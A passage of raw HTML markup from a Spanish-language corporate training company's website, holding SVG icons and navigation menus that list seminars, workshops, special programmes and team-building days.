							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-icon" tabindex="-1" aria-label="Servicios a la Medida">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 42.1 42.1"><defs><style>.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}.cls-1,.cls-2{fill:#00447c;}.cls-3{fill:#ebebec;}</style></defs><circle class="cls-1" cx="21.05" cy="21.05" r="20.05"></circle><g><path class="cls-2" d="M38.5,20.23c0,9.34-7.57,16.91-16.91,16.91S4.67,29.57,4.67,20.23,12.25,3.31,21.59,3.31s16.91,7.57,16.91,16.91"></path><path class="cls-3" d="M27.01,22.12l-.02,7.73c0,.5-.39,.98-.88,1.08h-8.91c-.49-.11-.88-.59-.88-1.08l-.02-7.85-1.24,1.02v7.85c.02,.5,.42,.99,.92,1.09h11.34c.5-.1,.9-.59,.9-1.09l.02-7.74-1.24-1.02Z"></path><path class="cls-3" d="M12.88,24.32l8-6.6c.39-.32,1.02-.32,1.42,0l7.98,6.58,.12,.02h.87c.26,0,.49-.1,.67-.26l-9.64-7.95c-.39-.32-1.03-.32-1.42,0l-9.64,7.95c.18,.16,.41,.26,.67,.26h.97Z"></path><path class="cls-3" d="M21.5,12.37c-.58,0-1.06,.47-1.06,1.05s.47,1.06,1.06,1.06,1.06-.47,1.06-1.06-.47-1.05-1.06-1.05"></path><path class="cls-3" d="M21.5,15.77c-1.29,0-2.34-1.05-2.34-2.34s1.05-2.34,2.34-2.34,2.34,1.05,2.34,2.34-1.05,2.34-2.34,2.34m-.04-7.29c-2.82,0-5.11,2.29-5.11,5.11s5.11,7.8,5.11,7.8c0,0,5.11-4.98,5.11-7.8s-2.29-5.11-5.11-5.11"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" >
							Servicios a la Medida						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-516485a elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="516485a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-516485a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Seminarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Workshops</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Charlas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2466"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Talleres Indoor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Talleres Outdoor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item">Programas Modulares</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-516485a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Seminarios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Workshops</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Charlas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2466"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Talleres Indoor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Talleres Outdoor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://skills.com.do/servicios/soluciones-presenciales/servicios-a-la-medida/" class="elementor-item" tabindex="-1">Programas Modulares</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5bcc295" data-id="5bcc295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c32f8c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6c32f8c" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-presenciales/soluciones-especiales/" class="elementor-icon" tabindex="-1" aria-label="Soluciones Especiales">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 42.1 42.1"><defs><style>.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}.cls-1,.cls-2{fill:#00447c;}.cls-3{fill:#ebebec;}</style></defs><circle class="cls-1" cx="21.05" cy="21.05" r="20.05"></circle><g><path class="cls-2" d="M38.58,21.05c0,9.3-7.54,16.84-16.84,16.84S4.91,30.35,4.91,21.05,12.45,4.22,21.74,4.22s16.84,7.54,16.84,16.83"></path><path class="cls-3" d="M23.44,9.85l.45-.96c.08-.16,.27-.23,.44-.16,.16,.08,.23,.27,.16,.44l-.45,.96c-.08,.16-.28,.23-.44,.16-.16-.08-.23-.28-.16-.44m-2.02-1.72c.18-.01,.34,.12,.35,.3l.09,1.06c.01,.18-.12,.34-.3,.35-.06,0-.12,0-.17-.03-.1-.05-.18-.15-.19-.27l-.09-1.06c-.02-.18,.12-.34,.3-.35m-2.83,.93c.15-.1,.35-.07,.46,.09l.61,.86c.1,.15,.07,.36-.08,.46-.1,.07-.23,.07-.33,.03-.05-.03-.1-.06-.13-.11l-.61-.87c-.1-.15-.07-.35,.08-.46m-1.17,5.33l-1.06,.09c-.06,0-.12,0-.16-.03-.1-.05-.18-.15-.19-.27-.02-.18,.12-.34,.3-.36l1.06-.09c.18-.01,.34,.12,.35,.3,.02,.18-.12,.34-.3,.36m-.65-2.68c-.17-.08-.23-.27-.16-.44,.08-.16,.27-.23,.44-.16l.96,.45c.16,.07,.24,.27,.16,.43-.07,.16-.27,.24-.44,.16l-.96-.45Zm4.35,7.38l-.11-.05-.1,.21,.11,.05-.11,.22-.11-.05-.1,.22,.1,.05c-.15,.27-.52,.37-.88,.23-.13,.11-.32,.15-.48,.07l-.93-.43c-.16-.08-.26-.24-.26-.42-.33-.18-.49-.53-.38-.82l.11,.06,.1-.22-.12-.06,.1-.23,.13,.06,.1-.22-.12-.06,.11-.23,2.94,1.37-.11,.24Zm.99-1.61c-.5,.27-.75,1.15-.75,1.15-.43-.2-.86-.4-1.3-.61-.13-.06-.26-.13-.39-.19-.43-.2-.87-.4-1.3-.61,0,0,.51-.76,.4-1.31-.41-1.84,.03-2.96,.06-2.97,.04-.09,.06-.19,.1-.28,.72-1.54,2.55-2.2,4.09-1.48,1.54,.72,2.2,2.56,1.48,4.09-.04,.1-.1,.17-.15,.25,.01,.04-.56,1.1-2.25,1.95m2.77,1.17c-.1,.07-.23,.07-.33,.03-.05-.02-.1-.06-.13-.11l-.61-.87c-.1-.15-.07-.35,.08-.46,.15-.1,.35-.06,.45,.08l.61,.87c.1,.15,.07,.35-.08,.46m.25-6.97c-.1-.15-.07-.36,.08-.46l.87-.61c.16-.1,.36-.06,.46,.08,.1,.15,.07,.36-.08,.46l-.87,.61c-.1,.07-.23,.08-.33,.03-.05-.03-.1-.06-.13-.11m1.73,4.75c-.07,.16-.27,.24-.43,.16l-.96-.45c-.16-.08-.23-.28-.16-.44,.08-.16,.27-.24,.44-.16l.96,.45c.16,.07,.23,.27,.16,.44m.31-2.55l-1.06,.09c-.06,0-.11,0-.17-.03-.1-.04-.18-.15-.19-.27-.02-.18,.12-.34,.3-.36l1.05-.09c.18-.02,.34,.12,.36,.3,.01,.18-.12,.34-.3,.36"></path><path class="cls-2" d="M21.14,13.96h.02s0,0,.01,.01c.04,.03,.04,.06,.02,.11-.03,.07-.11,.15-.21,.21,.02-.18,.1-.31,.15-.33"></path><path class="cls-2" d="M21.96,14.29s.06-.02,.07-.02h0s.02,.02,.02,.02c0,.05-.09,.18-.25,.3,.03-.14,.09-.26,.15-.31"></path><path class="cls-2" d="M19.77,17.3l.62-1.33s.02-.06,.02-.09l-.04-1.3s.07,.02,.11,.02c.1,0,.21,0,.32-.03,.04,.14,.11,.26,.22,.33,.14,.1,.33,.1,.56,.02,0,.02,0,.05,.01,.07,.03,.15,.1,.26,.21,.31,.01,0,.03,.01,.04,.01,.04,.01,.08,.02,.11,.03l-1.01,.78s-.04,.04-.05,.07l-.62,1.33-.49-.23Z"></path><path class="cls-2" d="M23.97,15.16l-.19,.31h0c-.19,.28-.74,.95-1.91,1.55-.36,.19-.62,.56-.79,.9l-.48-.22,.61-1.29,1.2-.94c.09-.07,.1-.19,.04-.27-.06-.08-.18-.09-.26-.03-.07,0-.18,0-.29-.02-.07-.02-.1-.11-.11-.18,0-.04-.01-.08-.01-.12h0c.23-.13,.48-.36,.46-.55,0-.08-.06-.15-.14-.19-.09-.04-.18-.02-.26,.04-.13,.11-.22,.34-.25,.58-.16,.07-.34,.11-.45,.03-.07-.05-.13-.13-.15-.24,.17-.09,.32-.21,.38-.35,.05-.12,.03-.24-.07-.33-.07-.06-.15-.07-.23-.05-.16,.06-.25,.29-.28,.49,0,.03,0,.07,0,.1-.09,.03-.19,.05-.28,.04-.06,0-.1-.02-.14-.05v-.05c0-.09-.07-.16-.16-.18,0,0-.02,0-.02,0-.01,0-.02,0-.02,0h0s0,0,0,0h0c-.1,.02-.17,.1-.17,.19l.05,1.52-.61,1.29-.32-.14c.15-.35,.27-.79,.19-1.18-.29-1.29-.13-2.14-.04-2.46h.01s.11-.34,.11-.34c.01-.04,.02-.08,.04-.12,.6-1.27,2.12-1.82,3.39-1.23,1.27,.59,1.82,2.12,1.23,3.39-.02,.04-.04,.07-.06,.11"></path><path class="cls-3" d="M28.42,28.84c.11-.12,.22-.24,.31-.37l.45,1.01,4.03-1.81-3.35-7.45-4.03,1.81,.25,.55-.68-.18s-.03,0-.06-.02l-.37-.1c-.1-.03-.22-.04-.33-.04-1.06-.18-3-.33-4.25,.51-.12,.08-.24,.16-.37,.23-.35-.25-.74-.35-1.11-.25l-1.62,.42-.13-.08,.47-1.05-4.03-1.81-3.35,7.45,4.03,1.81,.45-.99c.2,.31,.43,.59,.69,.83-.18,.25-.25,.54-.21,.83,.08,.57,.57,.99,1.14,.99,.05,0,.11,0,.16-.01,.1-.01,.19-.04,.28-.08,0,.08,0,.16,0,.24,.08,.57,.57,.99,1.14,.99,.05,0,.11,0,.16-.01,.1-.01,.19-.04,.28-.08,0,.08,0,.16,0,.24,.08,.57,.57,1,1.14,1,.06,0,.11,0,.16-.01,.35-.05,.64-.25,.81-.53l1.63,.98c.4,.24,.91,.11,1.15-.29,.24-.39,.11-.91-.29-1.15h-.02c.09-.04,.18-.08,.27-.12l.84,.51c.13,.07,.28,.12,.43,.12,.29,0,.56-.16,.72-.4,.12-.19,.15-.42,.1-.63-.06-.22-.19-.4-.38-.52l-.19-.12c.06-.05,.12-.1,.18-.15l.76,.45c.13,.08,.28,.12,.43,.12,.29,0,.56-.16,.71-.41,.23-.38,.11-.88-.27-1.13l.22-.14,.35,.21c.13,.07,.28,.12,.43,.12,.29,0,.57-.15,.72-.4,.18-.3,.15-.68-.06-.94,.04-.03,.07-.06,.1-.1l.07-.06Zm-14.5-.33l-2.69-1.21,2.75-6.11,2.68,1.21-2.74,6.11Zm15.57-7.32l2.74,6.11-2.69,1.21-2.74-6.11,2.69-1.21Zm-8.52,2c.08-.03,.16-.06,.25-.09,.09-.03,.18-.06,.27-.08,.08-.02,.16-.04,.25-.06,.1-.02,.21-.04,.31-.06,.08,0,.15-.02,.22-.03,.17-.02,.34-.03,.51-.03h.02s.02,0,.02,0c.65,0,1.26,.06,1.71,.14h.02c.33,.05,.56,.11,.63,.12l1.23,.33,.04-.03,1.93,4.29c-.14,.23-.3,.44-.5,.64l-.06,.06c-.06,.06-.12,.11-.18,.17l-4.93-2.97c-.1-.06-.19-.13-.29-.2-.11-.03-.22-.05-.32-.07,0,0,0,0,0,0-.03,0-.06,0-.08-.02-.04,0-.07-.01-.1-.01-.09-.02-.19-.03-.27-.04-.03,0-.06,0-.09,0-.08,0-.17,0-.25,0-.02,0-.04,0-.06,0-.2,.01-.37,.05-.53,.1-.02,.01-.03,.01-.04,.02-.06,.02-.13,.05-.19,.07-.02,.01-.04,.02-.07,.03-.06,.02-.11,.05-.17,.07-.08,.04-.17,.08-.25,.12-.8,.36-1.44,.37-1.83,.21-.08-.03-.15-.07-.21-.12-.02-.02-.04-.03-.06-.05-.02-.01-.03-.04-.05-.06-.03-.04-.06-.08-.07-.13-.04-.1-.27-.9,.11-.98,.24-.05,1.54-.36,2.65-1.11,.13-.09,.28-.17,.44-.23m-4.53,7.42c-.34,.05-.66-.19-.7-.53-.02-.17,.02-.33,.11-.46,.1-.13,.25-.22,.41-.24,.03,0,.06,0,.09,0,.31,0,.57,.23,.62,.54,.05,.34-.19,.65-.53,.7m1.6,1.14c-.34,.05-.65-.2-.7-.53-.02-.16,.02-.33,.12-.46,.1-.13,.25-.22,.41-.24,.03,0,.06,0,.09,0,.31,0,.57,.23,.61,.54,.05,.34-.19,.65-.53,.7m1.6,1.14c-.34,.05-.66-.19-.71-.53-.02-.16,.02-.33,.12-.46,.1-.13,.24-.22,.41-.24,.03,0,.06,0,.09,0,.31,0,.57,.23,.61,.53,.05,.34-.19,.65-.53,.7"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-presenciales/soluciones-especiales/" >
							Soluciones Especiales						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-1ced485 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1ced485" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-1ced485" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1874"><a href="https://skills.com.do/soluciones-especiale/partners/" class="elementor-item">Partners<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1873"><a href="https://skills.com.do/soluciones-especiale/competencesplus/" class="elementor-item">Competences Plus<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1872"><a href="https://skills.com.do/soluciones-especiale/xtrategic-solution/" class="elementor-item">Xtrategic Solution<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1871"><a href="https://skills.com.do/soluciones-especiale/movie-learning/" class="elementor-item">Movie &#038; Learning<span class="trademark2">®</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1ced485" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1874"><a href="https://skills.com.do/soluciones-especiale/partners/" class="elementor-item" tabindex="-1">Partners<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1873"><a href="https://skills.com.do/soluciones-especiale/competencesplus/" class="elementor-item" tabindex="-1">Competences Plus<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1872"><a href="https://skills.com.do/soluciones-especiale/xtrategic-solution/" class="elementor-item" tabindex="-1">Xtrategic Solution<span class="trademark2">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-soluciones-especiale menu-item-1871"><a href="https://skills.com.do/soluciones-especiale/movie-learning/" class="elementor-item" tabindex="-1">Movie &#038; Learning<span class="trademark2">®</span></a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5bba4e5" data-id="5bba4e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f85c79 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8f85c79" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-presenciales/jornadas-en-equipo/" class="elementor-icon" tabindex="-1" aria-label="Jornadas en Equipo">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 42.1 42.1"><defs><style>.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}.cls-1,.cls-2{fill:#00447c;}.cls-3{fill:#ebebec;}</style></defs><circle class="cls-1" cx="21.05" cy="21.05" r="20.05"></circle><g><path class="cls-2" d="M38.63,20.79c0,9.37-7.6,16.97-16.97,16.97S4.69,30.16,4.69,20.79,12.29,3.82,21.66,3.82s16.97,7.6,16.97,16.97"></path><path class="cls-3" d="M21.34,18.31c.89,0,1.62-.9,1.62-2s-.73-2-1.62-2-1.62,.9-1.62,2,.73,2,1.62,2"></path><path class="cls-3" d="M21.34,22.82c-.19,0-.37-.01-.55-.03-1.06-.11-2.03-.52-2.83-1.14l.15-1.92c.05-.53,.45-.82,.96-.89h.02c.15-.03,.62-.09,.89-.11,0,0,.7-.11,1.37-.11s1.35,.11,1.35,.11c.26,.02,.94,.11,.95,.11,.64,.11,.92,.37,.96,.89l.15,1.88c-.8,.65-1.8,1.08-2.88,1.18-.18,.02-.36,.03-.55,.03"></path><path class="cls-3" d="M21.37,24.15c-3.19,0-5.78-2.59-5.78-5.78s2.59-5.78,5.78-5.78,5.78,2.59,5.78,5.78-2.59,5.78-5.78,5.78m0-10.8c-2.77,0-5.02,2.25-5.02,5.02s2.25,5.02,5.02,5.02,5.01-2.25,5.01-5.02-2.25-5.02-5.01-5.02"></path><path class="cls-3" d="M10.82,18.25c.5,0,.91-.5,.91-1.12s-.41-1.12-.91-1.12-.91,.5-.91,1.12,.41,1.12,.91,1.12"></path><path class="cls-3" d="M10.82,20.77c-.1,0-.21,0-.31-.02-.6-.06-1.14-.29-1.58-.64l.09-1.07c.02-.29,.25-.46,.54-.5h0c.08-.02,.35-.05,.5-.06,0,0,.4-.06,.77-.06s.76,.06,.76,.06c.15,0,.52,.06,.54,.06,.35,.06,.51,.21,.54,.5l.08,1.05c-.45,.36-1,.6-1.61,.66-.1,.01-.2,.02-.31,.02"></path><path class="cls-3" d="M10.83,21.52c-1.79,0-3.23-1.45-3.23-3.24s1.45-3.24,3.23-3.24,3.23,1.45,3.23,3.24-1.45,3.24-3.23,3.24m0-6.05c-1.55,0-2.81,1.26-2.81,2.81s1.26,2.81,2.81,2.81,2.81-1.26,2.81-2.81-1.26-2.81-2.81-2.81"></path><path class="cls-3" d="M27.25,27.8c.5,0,.91-.5,.91-1.12s-.41-1.12-.91-1.12-.91,.5-.91,1.12,.41,1.12,.91,1.12"></path><path class="cls-3" d="M27.25,30.33c-.1,0-.21,0-.31-.02-.6-.06-1.14-.29-1.58-.64l.09-1.07c.02-.3,.25-.46,.54-.5h0c.08-.02,.35-.05,.5-.06,0,0,.4-.06,.77-.06s.76,.06,.76,.06c.15,.01,.52,.06,.54,.06,.35,.06,.51,.21,.54,.5l.08,1.05c-.45,.36-1,.6-1.61,.66-.1,.01-.2,.02-.31,.02"></path><path class="cls-3" d="M27.26,31.07c-1.79,0-3.23-1.45-3.23-3.24s1.45-3.24,3.23-3.24,3.23,1.45,3.23,3.24-1.45,3.24-3.23,3.24m0-6.05c-1.55,0-2.81,1.26-2.81,2.81s1.26,2.81,2.81,2.81,2.81-1.26,2.81-2.81-1.26-2.81-2.81-2.81"></path><path class="cls-3" d="M15.56,31.07c-1.79,0-3.23-1.45-3.23-3.24s1.45-3.24,3.23-3.24,3.23,1.45,3.23,3.24-1.45,3.24-3.23,3.24m0-6.05c-1.55,0-2.81,1.26-2.81,2.81s1.26,2.81,2.81,2.81,2.81-1.26,2.81-2.81-1.26-2.81-2.81-2.81"></path><path class="cls-3" d="M15.54,30.32c-.11,0-.21,0-.31-.02-.6-.06-1.14-.29-1.58-.64l.08-1.07c.03-.3,.25-.46,.54-.5h0c.08-.02,.35-.05,.5-.06,0,0,.4-.06,.77-.06s.76,.06,.76,.06c.15,.01,.52,.06,.53,.06,.36,.06,.51,.21,.54,.5l.08,1.05c-.45,.36-1.01,.61-1.61,.66-.1,.01-.2,.02-.31,.02"></path><path class="cls-3" d="M15.81,25.62h-.56c-.73,.12-.5,1.16-.77,1.72,.12,.17,.58,.09,.67,.3,.01,.59,.19,1.28,.36,1.85,0,0,0-.02,0-.02,0,0,0,.02,0,.02,0-.01,0-.03,.01-.04,0,.01,0,.03,.01,.04,0,0,0-.02,0-.02,0,0,0,.02,0,.02,.17-.57,.34-1.25,.36-1.85,.09-.2,.54-.13,.67-.3-.27-.56-.05-1.59-.77-1.72"></path><path class="cls-3" d="M32.49,21.52c-1.79,0-3.23-1.45-3.23-3.24s1.45-3.24,3.23-3.24,3.23,1.45,3.23,3.24-1.45,3.24-3.23,3.24m0-6.05c-1.55,0-2.81,1.26-2.81,2.81s1.26,2.81,2.81,2.81,2.81-1.26,2.81-2.81-1.26-2.81-2.81-2.81"></path><path class="cls-3" d="M32.46,20.77c-.11,0-.21,0-.31-.02-.6-.06-1.14-.29-1.58-.64l.08-1.08c.03-.3,.25-.46,.54-.5h0c.08-.02,.35-.05,.5-.06,0,0,.4-.06,.77-.06s.76,.06,.76,.06c.15,.01,.52,.06,.53,.06,.36,.06,.51,.21,.54,.5l.08,1.05c-.45,.36-1.01,.61-1.61,.66-.1,.01-.2,.02-.31,.02"></path><path class="cls-3" d="M32.74,16.07h-.56c-.73,.12-.5,1.16-.77,1.71,.12,.17,.58,.1,.67,.3,.01,.59,.19,1.28,.36,1.85,0,0,0-.02,0-.02,0,0,0,.02,0,.02,0-.01,0-.03,.01-.04,0,.01,0,.03,.01,.04,0,0,0-.02,0-.02,0,0,0,.02,0,.02,.17-.57,.34-1.25,.36-1.85,.09-.2,.54-.13,.67-.3-.27-.56-.05-1.59-.77-1.71"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-presenciales/jornadas-en-equipo/" >
							Jornadas en Equipo						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-7bcb415 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7bcb415" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-7bcb415" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1878"><a href="https://skills.com.do/jornadas-en-equipo/cocinando-en-equipo/" class="elementor-item">Cocinando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1877"><a href="https://skills.com.do/jornadas-en-equipo/descubriendo-en-equipo/" class="elementor-item">Descubriendo en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1876"><a href="https://skills.com.do/jornadas-en-equipo/combatiendo-en-equipo/" class="elementor-item">Combatiendo en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1875"><a href="https://skills.com.do/jornadas-en-equipo/actuando-en-equipo/" class="elementor-item">Actuando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2718"><a href="https://skills.com.do/jornadas-en-equipo/explorando-en-equipo/" class="elementor-item">Explorando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2717"><a href="https://skills.com.do/jornadas-en-equipo/navegando-en-equipo/" class="elementor-item">Navegando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2716"><a href="https://skills.com.do/jornadas-en-equipo/descifrando-en-equipo/" class="elementor-item">Descifrando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2715"><a href="https://skills.com.do/jornadas-en-equipo/compitiendo-en-equipo/" class="elementor-item">Compitiendo en Equipo</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7bcb415" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1878"><a href="https://skills.com.do/jornadas-en-equipo/cocinando-en-equipo/" class="elementor-item" tabindex="-1">Cocinando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1877"><a href="https://skills.com.do/jornadas-en-equipo/descubriendo-en-equipo/" class="elementor-item" tabindex="-1">Descubriendo en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1876"><a href="https://skills.com.do/jornadas-en-equipo/combatiendo-en-equipo/" class="elementor-item" tabindex="-1">Combatiendo en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-1875"><a href="https://skills.com.do/jornadas-en-equipo/actuando-en-equipo/" class="elementor-item" tabindex="-1">Actuando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2718"><a href="https://skills.com.do/jornadas-en-equipo/explorando-en-equipo/" class="elementor-item" tabindex="-1">Explorando en Equipo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-jornadas-en-equipo menu-item-2717"><a href="https://skills.com.do/jornadas-en-equipo/navegando-en-equipo/" class="elementor-item" tabindex="-1">Navegando en Equipo</a></li>
